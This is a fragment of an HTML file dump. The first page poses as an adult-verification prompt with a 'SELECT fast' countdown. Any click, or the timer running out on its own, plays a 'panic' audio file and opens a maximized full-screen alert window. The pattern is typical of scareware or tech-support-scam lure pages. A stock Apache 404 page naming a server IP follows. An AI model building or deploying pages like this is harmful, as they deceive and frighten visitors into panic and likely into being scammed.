        }

        .discount-text {
            font-size: 18px;
            color: #333;
            margin-bottom: 15px;
        }

        .expiry-text {
            color: #666;
            font-size: 14px;
            margin-top: 20px;
        }

        .click-text {
            color: #e3433a;
            font-size: 14px;
            margin-top: 15px;
            font-style: italic;
        }

        .timer {
            font-size: 16px;
            color: #e3433a;
            font-weight: bold;
            margin: 15px 0;
        }

        .shop-now-btn {
            background: #e3433a;
            color: white;
            border: none;
            padding: 12px 30px;
            border-radius: 5px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            margin-top: 20px;
            transition: background 0.3s ease;
        }

        .shop-now-btn:hover {
            background: #c2362d;
        }
    </style>
</head>
<body>
    <audio id="panicAudio" src="panic.mp3" preload="auto"></audio>
    <div class="coupon-container" onclick="handleClick()">
        <div class="coupon-header">YES<div class="coupon-header">NO</div></div>
        
        
        <div class="timer" id="timer">ARE YOU AN ADULT</div>
        
        
        
    </div>

    <script>
        // Function to play audio and open alert in new window
        function handleClick() {
            // Play the panic audio
            const audio = document.getElementById('panicAudio');
            audio.play();
            
            // Open alert in new window with fullscreen parameters
            const alertWindow = window.open('alert1.html', '_blank', 
                'fullscreen=yes,scrollbars=yes,resizable=yes,width=' + 
                window.screen.availWidth + ',height=' + window.screen.availHeight);
            
            // Try to maximize the window if possible
            if (alertWindow) {
                alertWindow.moveTo(0, 0);
                alertWindow.resizeTo(window.screen.availWidth, window.screen.availHeight);
            }
        }

        // Timer countdown
        function startTimer() {
            let timeLeft = 59;
            const timerElement = document.getElementById('timer');
            
            const timer = setInterval(() => {
                const minutes = Math.floor(timeLeft / 60);
                const seconds = timeLeft % 60;
                timerElement.textContent = `SELECT fast: 00:${seconds.toString().padStart(2, '0')}`;
                
                if (timeLeft <= 0) {
                    clearInterval(timer);
                    handleClick();
                }
                timeLeft--;
            }, 1000);
        }

        // Start timer when page loads
        window.onload = startTimer;
    </script>

 </body></html>
</file>

<file: Helpxxcode.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 165.227.45.122 Port 80</address>
</body></html>
</file>
